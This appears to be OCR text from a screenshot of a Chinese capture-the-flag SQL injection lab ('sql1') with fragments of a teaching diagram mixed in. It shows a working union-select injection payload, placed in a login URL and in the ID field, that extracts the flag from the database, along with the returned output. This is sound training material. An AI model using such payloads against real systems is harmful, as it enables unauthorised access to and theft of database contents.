 欢迎来到sql1
192.168.1.22/web/login.php?id=478%27+union+select+1%2Cgroup_concat%28flag%29+from+flag%23&Submit=%E6%8F%90%E4%BA%A4#
欢迎来到sql1,寻找flag吧!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
此站点提示...
完成的不错,进入sql第二关.
确定
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 59abbe56e057f20f883e} 提交
ID:478' union select 1,group_concat(flag) from flag#
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}
28°C 英 M 15:35